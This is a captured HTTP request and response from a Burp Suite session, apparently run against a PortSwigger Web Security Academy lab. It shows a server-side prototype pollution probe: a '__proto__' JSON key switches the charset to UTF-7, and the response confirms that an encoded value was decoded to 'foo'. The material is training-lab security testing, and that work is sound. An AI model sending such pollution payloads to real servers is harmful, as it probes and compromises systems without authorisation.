 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
3 Cookie: session=jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 256
10 Origin: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
11 Referer: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AGYAbwBv-",
"sessionId":"jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq",
"__proto__":{
19 "content-type":"application/json; charset=utf-7"
20 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c6-kf7U/zAjbKdKswPqKR+Uxe4JQYo"
6 Date: Sun, 05 Oct 2025 18:24:34 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 198
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"foo",
"isAdmin":false
}